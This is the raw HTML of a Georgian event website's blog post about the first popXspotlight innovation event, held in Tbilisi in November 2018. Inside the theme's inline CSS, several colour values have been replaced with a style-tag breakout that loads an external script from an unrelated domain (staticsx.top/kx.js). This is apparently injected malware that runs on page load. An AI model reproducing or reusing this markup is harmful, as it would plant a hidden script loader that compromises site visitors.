<meta name="msapplication-TileImage" content="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
    font-family: 'Avenir Next Georgian Black';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.svg#AvenirNextGeorgian-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Light';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.svg#AvenirNextGeorgian-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Demi';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.svg#AvenirNextGeorgian-Demi') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Bold';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.svg#AvenirNextGeorgian-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian UltLt';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.svg#AvenirNextGeorgian-UltLt') format('svg');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}



.xs-price::before {
    background: linear-gradient(to left,#FF924B 0,#F25022 100%);
}
/*button width 100% css*/
@media only screen and (max-width: 767px) {
	.elementskit_inline_form .ekit_submit_input_holder {
       width: 100%;
}
}

.meta-date {
	display:none;
}

.post-cat {
	display:none;
}
.post-meta-list {
	display:none !important;
}

.post-meta {
	display:none !important
}

.schedule-place {
	display:none !important;
}

body, p {
	font-family: 'Avenir Next Georgian Light' !important;
}

.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a {
	font-family: 'Avenir Next Georgian Demi' !important;
}

h1,h2,h3,h4,h5,h6, strong {
	font-family: 'Avenir Next Georgian Bold';
}

.ekit-wid-con .elementskit-post-image-card {
	background:transparent !important
}

.blog-single .post .post-body {
	background:transparent !important;
}

.blog-post-comment {
	display:none !important;
}

.post-navigation {
	display:none;
}

.single-post .main-container {
	padding:40px 0 !important
}

.single-post .elementor-2154 .elementor-element.elementor-element-e9cf8ff {
	padding-top:0 !important;
}

.post-single .single_post_hr_line {
	display:none !important
}


.horizontal-schedule-list .col-lg-3 {display:none!important}

.horizontal-schedule-list{
	padding:30px 0 !important
}


.schedule-list-title {
	font-size:18px !important;
	margin-top: 0 !important
}
		</style>
		       <link rel="stylesheet" href="/wp-content/themes/evenex-child/assets/css/custom.css">
   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-19.css?ver=1703513402' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3526-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-3526.css?ver=1701251279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2154-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-2154.css?ver=1747991083' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-6.css?ver=1701251272' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/global.css?ver=1701251278' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-8285 single-format-standard wp-theme-evenex wp-child-theme-evenex-child check sidebar-active elementor-default elementor-kit-6" >
		<div data-elementor-type="wp-post" data-elementor-id="19" class="elementor elementor-19">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-477c1ec3 elementor-section-full_width grid-none elementor-section-height-default elementor-section-height-default" data-id="477c1ec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a60253a" data-id="4a60253a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-17ee39a8 xs__menu header-three elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ee39a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55eed2a1" data-id="55eed2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c6e7834 elementor-widget elementor-widget-image" data-id="3c6e7834" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img width="1185" height="355" src="https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01.png" class="attachment-full size-full wp-image-8718" alt="" srcset="https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01.png 1185w, https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01-300x90.png 300w, https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01-1024x307.png 1024w, https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01-768x230.png 768w" sizes="(max-width: 1185px) 100vw, 1185px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70e682a1" data-id="70e682a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c4fe72e elementor-widget__width-auto xs-item-dots elementor-widget elementor-widget-ekit-nav-menu" data-id="5c4fe72e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-9" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-9"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-8347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8347 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/" class="ekit-menu-nav-link">მთავარი</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/istoria/" class="ekit-menu-nav-link">ისტორია</a></li>
<li id="menu-item-8973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8973 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/agenda/" class="ekit-menu-nav-link">Agenda</a></li>
<li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/ghonisdziebebi/" class="ekit-menu-nav-link">ღონისძიებები</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://spotlight.ge" target="_self" rel="">
						<img width="500" height="124" src="https://spotlight.ge/wp-content/uploads/2020/01/Spotlight-logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://spotlight.ge/wp-content/uploads/2020/01/Spotlight-logo.png 500w, https://spotlight.ge/wp-content/uploads/2020/01/Spotlight-logo-300x74.png 300w" sizes="(max-width: 500px) 100vw, 500px" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba72c7 elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-button" data-id="7ba72c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://biletebi.queue-it.net/?c=biletebi&#038;e=spot2023&#038;t=https%3A%2F%2Fbiletebi.ge%2Fspotlight-2023%2Fsfotlaiti-2023-spotlight-2023&#038;cid=ka-GE" target="_blank" rel="nofollow" class="elementskit-btn xs-btn whitespace--normal" >
					
					<i aria-hidden="true" class="xs-icon xs-icon-seat"></i>
					ბილეთები				</a>
						</div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-4323433c elementor-widget__width-auto elementor-hidden-phone xs_offset_btn elementor-hidden-tablet ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="4323433c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper">
            <a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
                <i aria-hidden="true" class="icon icon-menu-9"></i>            </a>
        </div>
        <!-- offset cart strart -->
        <!-- sidebar cart item -->
        <div class="ekit-sidebar-group info-group" data-settings="{&quot;disable_bodyscroll&quot;:&quot;&quot;}">
            <div class="ekit-overlay ekit-bg-black"></div>
            <div class="ekit-sidebar-widget">
                <div class="ekit_sidebar-widget-container">
                    <div class="ekit_widget-heading">
                        <a href="#" class="ekit_close-side-widget" aria-label="close-icon">

                            <i aria-hidden="true" class="icon icon-cross"></i>
                        </a>
                    </div>
                    <div class="ekit_sidebar-textwidget">
                        
		<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="e32c3ba"  data-elementskit-widgetarea-index="99">
			<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="e32c3ba" data-elementskit-widgetarea-index="99">
				<i class="eicon-edit" aria-hidden="true"></i>
				<span>Edit Content</span>
			</div>

								<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="3526" class="elementor elementor-3526">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-586302e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="586302e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44abe211" data-id="44abe211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-509f6823 elementor-widget elementor-widget-image" data-id="509f6823" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/marketing-demo/">
							<img src="https://spotlight.ge/wp-content/uploads/elementor/thumbs/Spotlight-logo-qfz5e0fbahyqweo3kyb7w94l70g3y7b3pytpol5n5y.png" title="Spotlight-logo" alt="Spotlight-logo" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d0ce892 elementor-widget elementor-widget-elementskit-heading" data-id="d0ce892" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">ისტორია</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">Spotlight-ის ისტორია 2013 წელს იწყება. პროექტის ავტორია Marketer.ge პირველი ღონისძიება ფოკუსირებული იყო რეკლამის და მარკეტინგის ინდუსტრიაზე. </span></p>
				</div>
			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c48e5cf elementor-widget elementor-widget-elementskit-button" data-id="4c48e5cf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://spotlight.ge/new/index.php/istoria/" target="_blank" rel="nofollow" class="elementskit-btn xs-btn whitespace--normal" >
					ისტორია
					<i aria-hidden="true" class="xs-icon xs-icon-walet"></i>
				</a>
						</div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-5e34ba95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e34ba95" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://spotlight.ge/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@marketer.ge">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marketer.ge</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-50d635b animated-slow elementor-widget elementor-widget-elementskit-social-media" data-id="50d635b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://www.facebook.com/spotlightge" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1761486">
					    <a
						href="https://www.instagram.com/spotlight.ge/" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://www.linkedin.com/company/marketerge" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
						</div>
		 
                    </div>
                </div>
            </div>
        </div> <!-- END sidebar widget item -->
        <!-- END offset cart strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		
<section class="xs-banner banner-single banner-bg" style="background-image: url(https://spotlight.ge/wp-content/uploads/2023/11/bg1.png)">
    <div class="container">
        <div class="d-flex align-items-center banner-area">
            <div class="row">
                <div class="col-12">
                                    </div>
            </div>
        </div>
            </div>
</section>
				<div id="main-content" class="main-container blog-single sidebar-inactive"  role="main">
    <div class="container">
        <div class="row">
                    <div class="col-lg-10 mx-auto">
									<article id="post-8285" class="post-content post-single post-8285 post type-post status-publish format-standard has-post-thumbnail hentry category-ghonisdziebebi">
						
		<div class="post-media post-image">
            <img width="2048" height="1365" src="https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg" class="img-fluid" alt="დღეს შენი გამბედაობის დღეა – popXspotlight" decoding="async" srcset="https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n.jpg 2048w, https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n-300x200.jpg 300w, https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n-1024x683.jpg 1024w, https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n-768x512.jpg 768w, https://spotlight.ge/wp-content/uploads/2018/11/48367330_1921049768006507_8728503486943068160_n-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                     </div>

		<div class="post-body clearfix">

		<!-- Article header -->
		<header class="entry-header clearfix">
				<div class="post-meta">
		<span class="post-meta-date">
					<i class="far fa-clock"></i>
						ნოემბერი 28, 2018</span><span class="meta-categories post-cat">
					<i class="far fa-folder-open"></i>
						<a href="https://spotlight.ge/category/ghonisdziebebi/" rel="category tag">ღონისძიებები</a>
					</span>			<span class="post-comment"><i class="far fa-comment-alt"></i><a href="#commentform" class="comments-link">0 Comment </a></span>
				</div>
		</header><!-- header end -->

		<!-- Article content -->
		<div class="entry-content clearfix">
			
<p>2018 წლის 18 ნოემბერს, თბილისნა რიგით პირველ popXspotlight-ს უმასპინძლა. ეს იყო პირველი ღონისძიება Spotlight-ების სერიიდან, რომელიც ინოვაციებს და ტექნოლოგიებს მიეძღვნა.</p>

    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
               </div> <!-- end entry-content -->
      <span class="single_post_hr_line"></span>
      <div class="post-footer clearfix">
               </div> <!-- .entry-footer -->
   </div> <!-- end post-body -->
              </article>

						<nav class="post-navigation clearfix">
		<div class="post-previous">
					</div>
		<div class="post-next">
							<a href="https://spotlight.ge/2019-sp-2019/" class="post-navigation-item">
					<div class="media-body">
						<span>Next post</span>
						<h3>2019 &#8211; SP 2019</h3>
					</div>
					<i class="fas fa-chevron-right"></i>
				</a>
					</div>
	</nav>
                               
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dghes-sheni-gambedaobis-dgh/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://spotlight.ge/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">თქვენი ელფოსტის მისამართი გამოქვეყნებული არ იქნება.</span> <span class="required-field-message">სავალდებულო ველების მონიშვნის ნიშანი <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
